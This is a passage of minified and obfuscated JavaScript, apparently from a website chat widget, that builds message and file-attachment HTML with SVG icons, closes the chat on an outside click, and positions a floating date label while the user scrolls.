._0x567d69,_0xcf2f5b._0x4d839a,0x114)+_0x4ba08d(0x7bb,_0xcf2f5b._0x18f99b,0x11ec,_0xcf2f5b._0x571450)+_0x59b646(0x570,_0xcf2f5b._0x1396c6,_0xcf2f5b._0x52c7f4,-_0xcf2f5b._0x1f0b64)+'er\x22\x20c'+_0x4ba08d(0xa3,_0xcf2f5b._0x5d1143,0x6a,0x8aa)+'\x22mode'+_0x4ba08d(_0xcf2f5b._0x40ff6b,_0xcf2f5b._0x2dba4c,_0xcf2f5b._0x7ede79,0x4c6)+_0x4ba08d(0x919,_0xcf2f5b._0x7716f2,_0xcf2f5b._0x3e72aa,_0xcf2f5b._0x4731f8)+_0x4ba08d(_0xcf2f5b._0x27ca45,_0xcf2f5b._0x588fe7,_0xcf2f5b._0x24a705,0x5dd)+'le-li'+_0x4ba08d(0x64b,_0xcf2f5b._0x4c2400,_0xcf2f5b._0x2a57db,_0xcf2f5b._0x4e25ad)+_0x4ba08d(0x381,0x767,_0xcf2f5b._0x1d0150,_0xcf2f5b._0x3ae143)+_0x59b646(0x591,_0xcf2f5b._0xac2fa7,_0xcf2f5b._0x4d0da8,0x3b1)+'\x20\x20\x20\x20<'+_0x4ba08d(0xa31,_0xcf2f5b._0x3d262e,0x91d,0x6f5)+'idth='+_0x59b646(_0xcf2f5b._0x5364ad,_0xcf2f5b._0x3b261b,_0xcf2f5b._0x4e21e7,0x36d)+_0x59b646(_0xcf2f5b._0x24eb82,_0xcf2f5b._0x1a233b,_0xcf2f5b._0x231d82,0x9ab)+_0x4ba08d(_0xcf2f5b._0x3526e6,_0xcf2f5b._0x233014,0x58f,0x222)+_0x59b646(0xcb2,0x4aa,_0xcf2f5b._0xd13b55,_0xcf2f5b._0x45ff06)+'wBox='+_0x59b646(_0xcf2f5b._0x2896c8,_0xcf2f5b._0x3292d7,0x710,0x574)+_0x59b646(0xc0f,_0xcf2f5b._0x1c9e6a,0x7a7,0x37f)+_0x4ba08d(-0x47,0x53f,_0xcf2f5b._0x56a413,_0xcf2f5b._0x147775)+'l=\x22no'+'ne\x22\x20x'+'mlns='+_0x59b646(0x15d,0x53e,0x275,0x1dd)+_0x4ba08d(_0xcf2f5b._0x3b7af9,_0xcf2f5b._0xae916c,0xb2b,_0xcf2f5b._0x35e03b)+_0x59b646(0x5a3,0x2b4,0x464,0x41c)+_0x4ba08d(_0xcf2f5b._0x2b56b8,0x87b,0x459,_0xcf2f5b._0x43137f)+_0x59b646(_0xcf2f5b._0x10dd6a,_0xcf2f5b._0x4a71a6,0x7a9,_0xcf2f5b._0x4e192d)+_0x59b646(_0xcf2f5b._0x22b3c6,_0xcf2f5b._0x1029a5,_0xcf2f5b._0x1a6d5b,0x3bf)+'\x20\x20\x20\x20\x20'+_0x4ba08d(_0xcf2f5b._0x3d1da1,_0xcf2f5b._0x573f69,_0xcf2f5b._0x30fe71,_0xcf2f5b._0x1c1ac2)+_0x4ba08d(_0xcf2f5b._0x364106,_0xcf2f5b._0xec5dd9,_0xcf2f5b._0x768267,0x296)+_0x4ba08d(0xd10,_0xcf2f5b._0x200665,0x6cb,_0xcf2f5b._0x45c112)+_0x59b646(0x1a8,0x343,0x195,0x227)+_0x59b646(_0xcf2f5b._0x83f2e0,0x6ca,_0xcf2f5b._0xe78591,0x8a2)+_0x59b646(0xcad,0x79f,_0xcf2f5b._0x110e4d,_0xcf2f5b._0x56cd5d)+_0x59b646(-0x15,-_0xcf2f5b._0x4ee48f,-_0xcf2f5b._0xd83e4e,_0xcf2f5b._0x42d313)+_0x4ba08d(_0xcf2f5b._0x4ea0fe,0x749,0xcbf,_0xcf2f5b._0x4d81df)+_0x4ba08d(_0xcf2f5b._0x5985b1,0x6df,_0xcf2f5b._0x463637,_0xcf2f5b._0x504222)+_0x59b646(-0x18b,_0xcf2f5b._0x1b59b0,0xef,-_0xcf2f5b._0x417237)+_0x4ba08d(_0xcf2f5b._0x5a2685,0x7d2,_0xcf2f5b._0x2f6642,_0xcf2f5b._0x5d72b7)+'\x204.13'+_0x59b646(_0xcf2f5b._0x466bc4,0x261,_0xcf2f5b._0x5a5fe2,_0xcf2f5b._0x2c3610)+_0x59b646(0x4bd,_0xcf2f5b._0x497f2a,0x258,_0xcf2f5b._0x301e84)+'9\x203.8'+_0x4ba08d(_0xcf2f5b._0xf379,0xa85,_0xcf2f5b._0x59422e,_0xcf2f5b._0x4b2605)+_0x4ba08d(0xf50,0xcd4,_0xcf2f5b._0x16dca3,_0xcf2f5b._0x333b4d)+'15C3.'+_0x59b646(_0xcf2f5b._0x10500a,0x1ba,_0xcf2f5b._0x11261d,0x889)+_0x4ba08d(0x6e9,0x837,0xa1e,_0xcf2f5b._0x5ea4e8)+_0x4ba08d(0xc6d,_0xcf2f5b._0x3e2b9c,0xaa9,0xf03)+_0x4ba08d(0x9a5,0x803,0xd53,_0xcf2f5b._0x4a6c29)+_0x59b646(_0xcf2f5b._0x5b0f98,_0xcf2f5b._0x431e08,0x835,_0xcf2f5b._0x990796)+_0x4ba08d(_0xcf2f5b._0x2e1a2d,0x3ad,0x14d,0x26)+_0x59b646(_0xcf2f5b._0xbd943,-_0xcf2f5b._0x298270,_0xcf2f5b._0x219fb4,_0xcf2f5b._0x43137f)+_0x59b646(_0xcf2f5b._0x4b15a5,_0xcf2f5b._0x116d51,_0xcf2f5b._0x2760b7,0x37d)+_0x4ba08d(_0xcf2f5b._0x27b6fd,_0xcf2f5b._0x53b1ba,0x954,0x1e0)+'V16.6'+_0x4ba08d(_0xcf2f5b._0x41ebf7,0x909,0xd41,0x766)+'33366'+'\x2017.1'+_0x4ba08d(-_0xcf2f5b._0x22e799,0x41d,-_0xcf2f5b._0x1addf4,-0x109)+_0x59b646(0x2f0,0x6c4,_0xcf2f5b._0x11261d,_0xcf2f5b._0x1c659c)+_0x4ba08d(_0xcf2f5b._0x3e991a,0x45a,_0xcf2f5b._0x5d4fa7,-_0xcf2f5b._0x2bebae)+_0x59b646(-_0xcf2f5b._0x2969da,_0xcf2f5b._0x4d9a1f,0x2f1,0x43)+_0x59b646(0x395,_0xcf2f5b._0x5d9eb3,_0xcf2f5b._0x506b8f,-0x407)+_0x59b646(0x213,_0xcf2f5b._0x323110,-0x8f,_0xcf2f5b._0xf86372)+_0x59b646(0xb49,0xceb,_0xcf2f5b._0x47839b,_0xcf2f5b._0x43cdd6)+_0x4ba08d(0xcbf,0xbe9,_0xcf2f5b._0xfc9f1a,0xb23)+'37\x2018'+_0x59b646(0x41a,_0xcf2f5b._0x27e4cf,0xa9,-_0xcf2f5b._0x11fdfe)+'\x204.55'+_0x4ba08d(0x13,_0xcf2f5b._0x43c158,-_0xcf2f5b._0x54f3c0,0x9ba)+'8.333'+_0x59b646(-0x7,-_0xcf2f5b._0x54d999,0x2c1,0x4fd)+_0x59b646(0x59,0x405,_0xcf2f5b._0x25ad1d,-_0xcf2f5b._0x21fd83)+_0x4ba08d(0x515,_0xcf2f5b._0x410dc6,0x318,0x121)+_0x4ba08d(0x52a,_0xcf2f5b._0x502bf4,_0xcf2f5b._0x34afc7,0xad8)+_0x59b646(0x2f7,0x682,0x3c1,_0xcf2f5b._0x46cfde)+_0x4ba08d(_0xcf2f5b._0x48e0d6,_0xcf2f5b._0xec5e19,0x862,0x824)+_0x4ba08d(_0xcf2f5b._0x392387,0xc19,_0xcf2f5b._0x2e4741,0xa7d)+_0x4ba08d(0xec7,0x959,_0xcf2f5b._0x1205a0,_0xcf2f5b._0x334cb9)+_0x59b646(-0xf6,0xb9,0x312,_0xcf2f5b._0x5c0766)+_0x4ba08d(-_0xcf2f5b._0x4942ce,0x292,0x449,0x347)+_0x59b646(0x2bf,_0xcf2f5b._0x6243b6,0x3d,0x29a)+_0x4ba08d(_0xcf2f5b._0x28903e,0x534,_0xcf2f5b._0x2891ef,_0xcf2f5b._0x125c55)+'.1789'+_0x59b646(-0x18a,0x277,0x30f,0x72)+_0x59b646(_0xcf2f5b._0x401f6c,_0xcf2f5b._0x1531e8,0x7d,-0x2e8)+_0x59b646(_0xcf2f5b._0x4384cd,_0xcf2f5b._0x4890cb,_0xcf2f5b._0x4a4c96,0xd38)+_0x4ba08d(0x5ad,0x71e,_0xcf2f5b._0x39aa2a,0x2c4)+'5329\x20'+_0x4ba08d(_0xcf2f5b._0x450843,0x835,_0xcf2f5b._0x55abb4,_0xcf2f5b._0x1bd399)+_0x59b646(0x4b,0x2a5,0x49b,0x37e)+_0x59b646(_0xcf2f5b._0xe7a7fb,_0xcf2f5b._0x60c4eb,0x7fd,0x7bb)+_0x4ba08d(_0xcf2f5b._0x2589bf,0xc51,_0xcf2f5b._0x440866,_0xcf2f5b._0x28a67a)+'\x2016.6'+_0x59b646(-0xb7,-_0xcf2f5b._0x26e209,-0x39,_0xcf2f5b._0x1f60ce)+_0x59b646(_0xcf2f5b._0x4ddf91,0x35b,_0xcf2f5b._0x2c4f45,0x535)+'L11.6'+_0x59b646(0xa49,_0xcf2f5b._0x4f6122,_0xcf2f5b._0x110e4d,0x95d)+_0x4ba08d(_0xcf2f5b._0x130fb0,_0xcf2f5b._0x6d0bc8,0x102d,_0xcf2f5b._0x54bfc0)+_0x59b646(_0xcf2f5b._0x1b3129,_0xcf2f5b._0x3b4167,0x6f3,_0xcf2f5b._0x18b2bd)+_0x4ba08d(_0xcf2f5b._0x187f90,_0xcf2f5b._0x92f612,_0xcf2f5b._0x17cdda,_0xcf2f5b._0x7ef7c8)+_0x59b646(0x54b,_0xcf2f5b._0x460fa9,_0xcf2f5b._0x419183,_0xcf2f5b._0x4cbcb7)+_0x59b646(-0x1c1,-0x24c,-0xf1,_0xcf2f5b._0x3acec7)+_0x4ba08d(_0xcf2f5b._0x11d30b,0xc47,0x1141,_0xcf2f5b._0x461390)+_0x4ba08d(_0xcf2f5b._0x19023a,_0xcf2f5b._0x55ee59,0x5d5,_0xcf2f5b._0x31783d)+_0x59b646(0x290,_0xcf2f5b._0x28577a,0x785,_0xcf2f5b._0x5863aa)+_0x59b646(_0xcf2f5b._0x48087c,0x3d2,0x3f7,_0xcf2f5b._0x247c9f)+_0x4ba08d(0x52f,0x74e,0x74d,_0xcf2f5b._0x168899)+_0x59b646(-0x183,_0xcf2f5b._0x28e6a3,_0xcf2f5b._0x55d132,0x377)+_0x4ba08d(0xbf3,_0xcf2f5b._0xbf35e8,0x3b6,0x9dd)+_0x4ba08d(_0xcf2f5b._0x3bb4d3,0xc88,_0xcf2f5b._0x116dc1,0xeda)+_0x59b646(0x486,0x2e8,0x22f,-0x312)+'strok'+_0x59b646(0x8c,_0xcf2f5b._0x4efe0a,-0x36,-0x421)+'ejoin'+_0x59b646(_0xcf2f5b._0x2b6357,0x476,_0xcf2f5b._0x24540b,0x704)+_0x59b646(-_0xcf2f5b._0x559008,-_0xcf2f5b._0x5f3624,_0xcf2f5b._0x56917f,0x6ca)+_0x4ba08d(0x7fd,0x3fb,_0xcf2f5b._0x29f273,0x776)+_0x4ba08d(_0xcf2f5b._0x1e271a,_0xcf2f5b._0x13421a,0x7a3,0x689)+_0x59b646(0x18f,_0xcf2f5b._0x517f80,_0xcf2f5b._0x40f976,0x512)+_0x59b646(-0x170,0x3c9,-_0xcf2f5b._0x77f0fe,0x41a)+_0x59b646(_0xcf2f5b._0x14abcf,_0xcf2f5b._0x55b610,_0xcf2f5b._0x147775,0x204)+_0x59b646(_0xcf2f5b._0x58d5ff,_0xcf2f5b._0x418e38,_0xcf2f5b._0x1e8ff8,_0xcf2f5b._0x27a7c0)+_0x4ba08d(0xb93,_0xcf2f5b._0x28277b,_0xcf2f5b._0x5a3bd8,_0xcf2f5b._0x2340d3)+_0x59b646(0x5a6,_0xcf2f5b._0x4ea9e5,0x352,0x3c8)+_0x59b646(0x4b2,_0xcf2f5b._0x92b8b0,_0xcf2f5b._0xc69544,_0xcf2f5b._0xd69255)+_0x59b646(-0x36b,_0xcf2f5b._0x4f61d2,-0x34,_0xcf2f5b._0x4efe0a)+'.667\x22'+_0x4ba08d(0x92a,0xa7b,_0xcf2f5b._0xfbe841,_0xcf2f5b._0x4f80fc)+'ke=\x22c'+_0x59b646(0x440,0xc51,_0xcf2f5b._0x255e58,_0xcf2f5b._0x29150d)+_0x4ba08d(_0xcf2f5b._0x5f3020,0x297,-_0xcf2f5b._0x45941a,_0xcf2f5b._0x190a2a)+_0x4ba08d(_0xcf2f5b._0x5462b0,_0xcf2f5b._0xcc448e,_0xcf2f5b._0x44edee,_0xcf2f5b._0x47960c)+'roke-'+_0x4ba08d(_0xcf2f5b._0x3e42b7,_0xcf2f5b._0x252e42,0xdf7,0x1037)+_0x59b646(_0xcf2f5b._0x31ff93,0xf0,_0xcf2f5b._0x2566be,_0xcf2f5b._0x291dba)+_0x59b646(_0xcf2f5b._0x6bcbd,0x692,0x3c6,_0xcf2f5b._0x423ea6)+_0x59b646(_0xcf2f5b._0x308d94,0x39f,_0xcf2f5b._0xb6a437,0x7c9)+_0x4ba08d(_0xcf2f5b._0x3cf4cd,0x6b9,_0xcf2f5b._0xc3f991,0x1e2)+'p=\x22ro'+_0x59b646(0x13e,0x532,0x22f,_0xcf2f5b._0x190837)+'strok'+_0x59b646(-_0xcf2f5b._0x5dd5c2,0x39e,-_0xcf2f5b._0xe3f831,-_0xcf2f5b._0x15b2df)+'ejoin'+_0x59b646(_0xcf2f5b._0x2ecd2a,0x96,0x5c0,_0xcf2f5b._0x5b844d)+_0x4ba08d(0x7ac,_0xcf2f5b._0x41fe87,-_0xcf2f5b._0x2a4ce4,_0xcf2f5b._0x2781b6)+'\x0a\x20\x20\x20\x20'+_0x59b646(_0xcf2f5b._0x45908f,_0xcf2f5b._0x361dc0,0x3df,0x86d)+_0x59b646(0x653,0x175,_0xcf2f5b._0x125046,_0xcf2f5b._0x395ff0)+_0x4ba08d(_0xcf2f5b._0x539481,0x610,0xe2,0xa58)+'>\x0a\x20\x20\x20'+_0x59b646(_0xcf2f5b._0x471074,_0xcf2f5b._0x322b8e,0x3df,_0xcf2f5b._0x10500a)+_0x59b646(_0xcf2f5b._0x4e2234,_0xcf2f5b._0x37f543,_0xcf2f5b._0x56eb22,_0xcf2f5b._0x1296ae)+'\x20<spa'+_0x4ba08d(0x694,0x42c,_0xcf2f5b._0x337609,-_0xcf2f5b._0x2da88a)+_0x59b646(0x191,_0xcf2f5b._0x2668f4,0x3af,_0xcf2f5b._0x43e6f6)+_0x4ba08d(0x625,0x2ec,0x830,_0xcf2f5b._0x3f0e79)+_0x4ba08d(0xce7,0x7a5,0x626,_0xcf2f5b._0x3d574b)+_0x59b646(0x45b,-0xd3,0x138,0x6a1)+'-file'+_0x59b646(0x488,0x244,0x56b,0x804)+'\x22>')+this[_0x59b646(0x6a,-0x371,-_0xcf2f5b._0x23ae23,0x297)+_0x59b646(_0xcf2f5b._0x5d52f6,0x173,0x673,_0xcf2f5b._0x103c76)](_0x4e1003[_0x59b646(_0xcf2f5b._0x25b0f9,0x257,0x360,_0xcf2f5b._0x26ff81)](_0x5ae669,_0x4b5764['subst'+_0x59b646(_0xcf2f5b._0x28351f,_0xcf2f5b._0x49cc02,_0xcf2f5b._0x3a8e6f,_0xcf2f5b._0x350d8b)](-0x151c+-0x1f*-0x18+0x91a*0x2,0x1cb6+0xe*0x12f+-0x2d2a)))+(_0x4b5764[_0x59b646(0xadf,0x42a,0x9a4,0xa74)+'h']>0x1a85+0xc38+-0x1*0x269f?_0x59b646(0x7ba,0x6f5,_0xcf2f5b._0x37c926,_0xcf2f5b._0x53b1ba):'')+(_0x4ba08d(_0xcf2f5b._0x3b23d4,0x79d,_0xcf2f5b._0x663548,_0xcf2f5b._0x395ff0)+_0x59b646(_0xcf2f5b._0x44c964,_0xcf2f5b._0x1689e1,_0xcf2f5b._0x2f7bd8,_0xcf2f5b._0x2589bf)+_0x4ba08d(0x990,0x767,_0xcf2f5b._0x3cd3f1,0x298)+_0x59b646(-_0xcf2f5b._0x357dcc,0x92,_0xcf2f5b._0x40f976,0x2e)+'\x20\x20')+(_0xa2be82?_0x4ba08d(_0xcf2f5b._0x5b5efb,_0xcf2f5b._0x2c07ed,_0xcf2f5b._0xc61cd7,0xf96)+_0x59b646(0x7f2,_0xcf2f5b._0x1a600f,_0xcf2f5b._0x43d23c,_0xcf2f5b._0x1fecf5)+_0x59b646(-0x2c0,-_0xcf2f5b._0x442254,_0xcf2f5b._0x4e4f18,-0x273)+_0x59b646(_0xcf2f5b._0x374abc,0x239,-_0xcf2f5b._0x5c829c,_0xcf2f5b._0x1d81e0)+_0x59b646(-0x402,-0x1b3,-0xc1,-_0xcf2f5b._0x468bc8)+_0x59b646(_0xcf2f5b._0xe8edbe,0x5c1,0x8d4,_0xcf2f5b._0x3a09f8)+'file-'+_0x59b646(-_0xcf2f5b._0xe8c325,_0xcf2f5b._0x109a65,_0xcf2f5b._0xbfae38,-_0xcf2f5b._0x46f932)+'.'+_0xa2be82+(_0x4ba08d(0x4cc,0x79d,0x822,0x661)+'n>'):'')+('\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+'a>');_0x215751[_0x59b646(0x76f,_0xcf2f5b._0x456f6a,_0xcf2f5b._0x40addc,0x5dd)](_0x412c5b),_0x21c989=_0xc0de23[_0x59b646(0x169,-0x11a,0x363,-0xb2)+'ce'](_0x30b24f,'');}}}else _0x56296f['click']();}}}),_0x91333f['addEv'+_0x201a2a(0x1068,0xe50,_0x37128e._0x2ad76b,_0x37128e._0x1f6593)+'stene'+'r'](_0x4cd656[_0x25bd4b(0xc8,0x2a0,_0x37128e._0x292b81,-0x2a6)],()=>{function _0x25d195(_0x24f171,_0x55942f,_0x6877f7,_0xfea94b){return _0x201a2a(_0xfea94b,_0x55942f-0x115,_0x55942f- -0x4e,_0xfea94b-0x61);}function _0xe2b73d(_0x20d927,_0x6bca0e,_0x98a49b,_0xc1db3c){return _0x201a2a(_0x6bca0e,_0x6bca0e-0x3f,_0x98a49b- -_0x1bf739._0x4a665,_0xc1db3c-_0x1bf739._0x2f2c78);}this[_0x25d195(0x3fc,_0x2b48ea._0x3d49e8,0x747,0x3ed)+_0xe2b73d(_0x2b48ea._0x1fde3e,-_0x2b48ea._0x1a4329,0x3b6,0x8d0)+_0xe2b73d(0x909,0xec2,_0x2b48ea._0x3c4b04,0xc56)+_0x25d195(_0x2b48ea._0x4febf3,0x6dd,0x151,_0x2b48ea._0x427986)](_0x91333f);}),document[_0x25bd4b(-_0x37128e._0x5b1157,_0x37128e._0x413a0e,_0x37128e._0x5d7650,0x4d6)+_0x25bd4b(_0x37128e._0x4c1942,_0x37128e._0x12aeb6,_0x37128e._0x4e849c,0xc6b)+'stene'+'r']('click',_0x511d22=>{const _0x51d743={_0x1abd0c:0x58,_0x212d9d:0x53};function _0x40b18a(_0x228efc,_0x2ad00,_0x1793d4,_0x1e6d80){return _0x201a2a(_0x2ad00,_0x2ad00-_0x51d743._0x1abd0c,_0x1793d4- -_0x51d743._0x212d9d,_0x1e6d80-0x6a);}function _0x13c26c(_0x3ed3df,_0x454d4b,_0x45712a,_0x37cf54){return _0x201a2a(_0x454d4b,_0x454d4b-0x26,_0x37cf54- -0x5d5,_0x37cf54-0x9d);}this[_0x40b18a(0xa34,_0x4d1712._0x3ae3b6,_0x4d1712._0x18194f,0x9eb)][_0x13c26c(-_0x4d1712._0x402507,-_0x4d1712._0x5d443e,-_0x4d1712._0x1abce9,-_0x4d1712._0xf6b1f9)+'n']&&!_0x1649c8['conta'+'ins'](_0x511d22[_0x40b18a(_0x4d1712._0x4c8dcc,0x3bf,0x547,_0x4d1712._0x1abce9)+'t'])&&!_0x5dd478[_0x40b18a(0x908,_0x4d1712._0x2b38f4,_0x4d1712._0x216889,_0x4d1712._0x1cca75)+'ins'](_0x511d22[_0x40b18a(0x946,_0x4d1712._0x153a5c,0x547,0x466)+'t'])&&this['toggl'+'eChat']();}),this[_0x201a2a(0x347,0xa7a,_0x37128e._0x1e1051,_0x37128e._0x3a98ae)+_0x25bd4b(-_0x37128e._0x4edd8d,-0x5b,0x20,0x3f3)+_0x25bd4b(0x8c0,_0x37128e._0x3ef14a,0xec,0x53c)+_0x25bd4b(_0x37128e._0x28c364,0x2a2,0x13e,-_0x37128e._0x1f0257)+'el']();},'setupFloatingDateLabel':function(){const _0x118a0f={_0x1995fa:0x1d1,_0x4a84ae:0x361,_0x4740fe:0xc10,_0x430cdb:0x92a,_0x204392:0x5ff,_0x3e2616:0xa18,_0x32592f:0xa1b,_0x2bac9c:0x36c,_0x40cd73:0x6c3,_0x4529b6:0x5a3,_0x250e00:0x694,_0x38dd7a:0x555,_0xaf88b7:0xaac,_0x412c17:0x60d,_0x539d9d:0x6cd,_0x3563da:0x364,_0x41b1e6:0x773,_0x19b307:0x65,_0x20edcf:0x77c,_0x4a2637:0x964,_0x48a0d2:0x96d,_0x3e3ff9:0xeee,_0xd271d7:0x4bb,_0x539a19:0x817,_0x3931c9:0x961,_0x189727:0x61b,_0x14557f:0x87,_0x300380:0x10,_0x490e5b:0x17,_0x3498bb:0x38b,_0x383f0f:0x140,_0x5c08dd:0x623,_0x3f9b5f:0x687,_0x228e07:0x5ce,_0x55145b:0xbd,_0x54e65c:0x23,_0x29676b:0x17c,_0xc0e6cb:0x2d0,_0xdc917c:0x685,_0xe90789:0x59,_0x165c3b:0xa90,_0x34cbb3:0x7fc,_0x350b00:0xa94,_0x395400:0x1e7,_0x109306:0xa9,_0x34e27d:0x50e,_0x1a70b5:0x28,_0x4714c5:0x4fa,_0xdad83f:0x259,_0x4a2b2c:0x784,_0x5589e0:0x562,_0x33aecc:0x310,_0x192479:0x24c,_0x55e72d:0x634,_0x23b9cc:0x7c1,_0xa9be1d:0x5d4,_0x4c95fd:0x458,_0x396a7e:0xf1,_0x2a22d9:0x2b4,_0x11cbca:0x48e,_0x249ca9:0xccd,_0x3d19c5:0x7a6,_0x14e417:0xb4a,_0x133be5:0x57a,_0x4b698c:0x8d3,_0x318102:0x52c,_0x3b61e4:0x3b4},_0x3200a4={_0x5991df:0x93b,_0x2a1cf0:0x9bd},_0x374089={_0x57b881:0x16},_0x45e6a3={_0x176e1e:0x2b8},_0x5cfc24={_0x17ee58:0x5a9,_0x2ee210:0x10},_0x39c3ae={_0x25d6a0:0xe1,_0x58d617:0x10f},_0x381eb={};_0x381eb[_0x5306b2(-_0x4f983a._0x30d980,_0x4f983a._0x1765c1,-0xb7,0x4d2)]=function(_0x633dc4,_0x2d5a83){return _0x633dc4!==_0x2d5a83;},_0x381eb['ZmevD']='.mode'+_0x4d6e56(0x93d,0xc71,0x554,_0x4f983a._0x1bea96)+_0x4d6e56(_0x4f983a._0x1546ab,_0x4f983a._0x1a7fa5,_0x4f983a._0x24092e,0x29d)+'et-me'+_0x4d6e56(0x854,0xc32,0x976,0x52f),_0x381eb[_0x5306b2(-0x194,-0x480,-_0x4f983a._0x5a8cd1,-_0x4f983a._0x391ac3)]=function(_0x4511ab,_0x476561){return _0x4511ab===_0x476561;};const _0x558b5d=_0x381eb,_0x5c4faf=document['getEl'+_0x4d6e56(_0x4f983a._0x2c5c74,-_0x4f983a._0x35854b,_0x4f983a._0x49df97,0x5e0)+_0x4d6e56(_0x4f983a._0x46f259,_0x4f983a._0x485d36,_0x4f983a._0x469d2c,0x91f)](_0x4d6e56(0x534,_0x4f983a._0x433f89,_0x4f983a._0x21e87b,0xa5c)+_0x4d6e56(0xb99,0x7fb,_0x4f983a._0x1fc1af,0xef0)+'widge'+_0x4d6e56(_0x4f983a._0x4c83e3,0x9f4,_0x4f983a._0x30e3fd,_0x4f983a._0x24392f)+_0x5306b2(0x493,_0x4f983a._0x29e11e,_0x4f983a._0x57b7e1,0x3a2));function _0x4d6e56(_0x49ecd5,_0x1253f7,_0x2205c9,_0x58edf1){return _0x578413(_0x49ecd5- -_0x39c3ae._0x25d6a0,_0x1253f7-0x2b,_0x2205c9-_0x39c3ae._0x58d617,_0x58edf1);}const _0xe09fd4=document[_0x4d6e56(0x6ef,_0x4f983a._0x2bf21c,_0x4f983a._0x30f2f3,0xa40)+_0x4d6e56(_0x4f983a._0x2c5c74,-0x91,-_0x4f983a._0x587794,-_0x4f983a._0x35dd83)+'ById'](_0x4cd656['lajCi']);function _0x5306b2(_0x465dc1,_0x3dd5f2,_0x197d0d,_0x3cfa9e){return _0x578413(_0x197d0d- -_0x5cfc24._0x17ee58,_0x3dd5f2-0xfd,_0x197d0d-_0x5cfc24._0x2ee210,_0x3cfa9e);}const _0x252b2d=document[_0x5306b2(0x492,-0x94,_0x4f983a._0x707c62,-_0x4f983a._0x499827)+'ement'+_0x4d6e56(_0x4f983a._0x46f259,0x922,_0x4f983a._0x53b37b,-_0x4f983a._0x2fccc0)]('moder'+'abot-'+_0x5306b2(0xad,0x9ce,0x4bf,_0x4f983a._0x387969)+_0x5306b2(-_0x4f983a._0x44471f,-0x467,-_0x4f983a._0x388fad,_0x4f983a._0x4fd86d)+'ating'+_0x4d6e56(0x696,0x80b,_0x4f983a._0x21ba4e,0x983)+_0x5306b2(_0x4f983a._0x1e2d91,0xbbc,_0x4f983a._0x584aeb,_0x4f983a._0x19b24c));if(_0x4cd656[_0x5306b2(-_0x4f983a._0x8eedc8,_0x4f983a._0x173975,_0x4f983a._0x4153c9,_0x4f983a._0x3a03d5)](!_0x5c4faf,!_0xe09fd4)||!_0x252b2d)return;let _0x30b38b=null;_0x5c4faf['addEv'+_0x5306b2(0x9bd,_0x4f983a._0x4f985e,0x63f,_0x4f983a._0xad96ff)+_0x4d6e56(0x221,-0x18a,_0x4f983a._0x5c226d,_0x4f983a._0x44185e)+'r'](_0x5306b2(_0x4f983a._0x43f909,-0x53,-0x99,_0x4f983a._0x53134f)+'l',()=>{const _0x1bc056={_0x5e9150:0x75b,_0xcc057d:0x11d3,_0x3e297a:0x6b0,_0x1d8644:0x1b0,_0x1c783e:0x466,_0x429781:0x80d,_0x2b3e41:0x95f,_0x51295d:0x1a8,_0x32d3db:0x31b,_0x3720ec:0x347,_0x2959d4:0x4cc,_0x1f2b83:0x64c},_0x4cf125={_0x2412e0:0x31f};_0x30b38b&&clearTimeout(_0x30b38b);function _0x43708f(_0x4533b7,_0x675365,_0x33d601,_0x53b327){return _0x5306b2(_0x4533b7-0x196,_0x675365-0xb5,_0x675365-_0x45e6a3._0x176e1e,_0x4533b7);}const _0x41d16f=_0x5c4faf[_0x43708f(_0x118a0f._0x1995fa,0x627,_0x118a0f._0x4a84ae,0x9b6)+_0x43708f(_0x118a0f._0x4740fe,_0x118a0f._0x430cdb,0x663,_0x118a0f._0x204392)+_0x1feb1b(0x469,0x702,_0x118a0f._0x3e2616,_0x118a0f._0x32592f)+'l'](_0x558b5d[_0x43708f(_0x118a0f._0x2bac9c,_0x118a0f._0x40cd73,_0x118a0f._0x4529b6,0x46b)]);if(_0x558b5d[_0x43708f(-0x5a,0x17a,_0x118a0f._0x250e00,_0x118a0f._0x38dd7a)](_0x41d16f[_0x43708f(0xb07,_0x118a0f._0xaf88b7,_0x118a0f._0x412c17,0x69f)+'h'],-0xc18+-0x1a89*0x1+0x26a1)){_0xe09fd4[_0x43708f(0x29d,0x4aa,_0x118a0f._0x539d9d,0xd6)][_0x43708f(0x84f,_0x118a0f._0x3563da,_0x118a0f._0x41b1e6,_0x118a0f._0x19b307)+'ay']=_0x43708f(0x4d0,_0x118a0f._0x20edcf,0xcd0,0xb99);return;}const _0x2056bb=_0x5c4faf[_0x1feb1b(_0x118a0f._0x4a2637,0xa51,_0x118a0f._0x48a0d2,_0x118a0f._0x3e3ff9)+_0x1feb1b(0x41f,_0x118a0f._0xd271d7,_0x118a0f._0x539a19,_0x118a0f._0x3931c9)+'gClie'+_0x1feb1b(0x521,_0x118a0f._0x4a84ae,0x3b,0x8f7)+'t']();function _0x1feb1b(_0x5615c5,_0x3761e0,_0x64a245,_0x46ccd6){return _0x4d6e56(_0x3761e0- -0xe6,_0x3761e0-0x1cc,_0x64a245-_0x374089._0x57b881,_0x64a245);}let _0x2e424b=null,_0xab002a=Infinity;_0x41d16f[_0x43708f(0x965,_0x118a0f._0x189727,0xa48,0x2e4)+'ch'](_0x5178cd=>{const _0x4d5aea={_0x2d1c6c:0x17c,_0x32812d:0x169};function _0x29de07(_0x389671,_0x5d1f62,_0x1fc892,_0x361f3f){return _0x1feb1b(_0x389671-_0x4d5aea._0x2d1c6c,_0x1fc892- -0x338,_0x389671,_0x361f3f-_0x4d5aea._0x32812d);}function _0x195a8c(_0x456149,_0x334896,_0xc97a4b,_0x2753cb){return _0x43708f(_0x456149,_0xc97a4b-_0x4cf125._0x2412e0,_0xc97a4b-0x1b7,_0x2753cb-0x7b);}const _0x45d7b1=_0x5178cd[_0x195a8c(_0x1bc056._0x5e9150,_0x1bc056._0xcc057d,0xc46,0xe16)+_0x195a8c(0x88b,0x6a8,_0x1bc056._0x3e297a,0x7a4)+'gClie'+_0x29de07(0x5b7,-_0x1bc056._0x1d8644,0x29,-_0x1bc056._0x1c783e)+'t'](),_0x5dab4e=Math['abs'](_0x45d7b1[_0x195a8c(_0x1bc056._0x429781,0xc23,0xd20,0xb3f)]-_0x2056bb['top']);if(_0x5dab4e<_0xab002a){if(_0x29de07(_0x1bc056._0x2b3e41,0x7c6,0x785,0xad5)!==_0x195a8c(_0x1bc056._0x51295d,_0x1bc056._0x32d3db,0x671,0x74d))_0xab002a=_0x5dab4e,_0x2e424b=_0x5178cd;else throw new 